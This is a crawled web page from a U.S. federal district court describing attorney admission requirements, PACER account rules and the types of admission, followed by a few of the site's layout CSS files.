    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><!--p><strong><span style="color:#c0392b">Effective June 3, the process for attorney admissions in the Eastern District of Missouri will change. Beginning that date, attorneys will apply for admission and upload the appropriate documentation through the PACER website. ALL ATTORNEYS will need an upgraded PACER account. For assistance with obtaining or upgrading your PACER account, please visit www.pacer.gov.&nbsp;&nbsp;</span></strong></p--><!--p><strong><span style="color:#c0392b">Applications for Admission will be accepted per the instructions below through Thursday, May 30.&nbsp; Attorneys seeking admission after May 30 should wait until June 3 and use the new process. Updated attorney admissions instructions will be posted on this page on June 3. For assistance, please contact the Attorney Admissions Clerk at 314-244-7914 or Attorney_Admissions@moed.uscourts.gov.</span></strong></p--><p>The requirements for admission can be found in <a href="/sites/moed/files/documents/local-rules/12_01.pdf">Rule 12.01 of the Local Rules</a> effective March 1, 2023.  An attorney of good moral character who holds a license to practice law from, and who is a member in good standing of the bar of, the highest court of any state or the District of Columbia may apply for admission to the bar of this Court.  An application for General Admission and Pro Hac Vice Admission must be accompanied by a Certificate of Good Standing from the state of the applicant’s primary practice.  Only Certificates issued not more than 60 days prior to filing the application are acceptable.</p>
<p>Government Attorneys who are practicing on behalf of any government agency may practice with a government account in lieu of applying for General or Pro Hac Admission.  Upon termination of government employment, the government account will also be terminated in this Court.</p>
<p>Admission to the bar of this Court is not required in order to file or appear in a miscellaneous case, to appear in a case transferred to this Court pursuant to 28 U.S.C. § 1407 on an order of the Judicial Panel on Multidistrict Litigation, or in any other case transferred from another District Court on an order of that District Court.</p>
<p>All attorneys who practice in the Eastern District of Missouri are required to have an individual PACER Account and to request account access through PACER if not already admitted to practice in this district.</p>
<hr />
<p><a href="/general-admission-eastern-district-missouri-bar">General Admission to the Eastern District of Missouri</a></p>
<!--p><a href="/admission-eastern-district-Missouri-bar-Jefferson-City">General Admission to the Eastern District of Missouri – ONLY for Attorneys who attended the Federal Swearing-In Ceremony in Jefferson City, Missouri, on October 10, 2025</a></p--><p><a href="/government-admission-eastern-district-missouri-bar">Government Admission to the Eastern District of Missouri</a></p>
<p><a href="/admission-practice-pro-hac-vice">Pro Hac Vice Admission to the Eastern District of Missouri</a></p>
<p><a href="/admission-practice-miscellaneous-case">Admission to Practice in a Miscellaneous Case</a></p>
<p><a href="/admission-practice-mdl-case">Admission to Practice in a MDL Case</a></p>
<p><a href="/applicants-admission-practice-case-transferred-another-us-district-court-attorneys-not-fully">Admission to Practice in a Case Transferred from another U.S. District Court</a></p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-2" role="navigation" class="block block--menu-block block--menu-block-2">
        <h2 class="block__title">Attorneys</h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf active-trail active menu-mlid-748"><a href="/attorneys/application-admission" class="active-trail active">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px
body_size: 801
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin:0;}

pre.clear {
  clear: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px
body_size: 860
content:
.l-region--sidebar-second nav ul, .l-region--sidebar-second nav ol {list-style: none;  list-style-image: none;}
.l-region--sidebar-second .menu .leaf {list-style-image: none;list-style: none;}
.l-region--sidebar-second nav ul.menu li a {
    color: #212121;
    display: block;
    padding: 0.5em;
    text-align: left;
}
.l-region--sidebar-second menu, .l-region--sidebar-second ol, .l-region--sidebar-second ul {padding: 0;}
.l-region--sidebar-second .nav-hover-color {background: none;}

--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px
body_size: 929
content:
@media (max-width: 767px) {
	/* Table Block*/
	.responsive-table table, .rwd-table-block thead, .responsive-table tbody, .responsive-table th, .responsive-table td, .responsive-table tr {display: block;}
	.responsive-table thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.responsive-table tr { border: 1px solid #ccc; }
	.responsive-table td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.responsive-table td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px
body_size: 433
content:
.l-region--header .menu-block-wrapper ul li {

    display:none;

}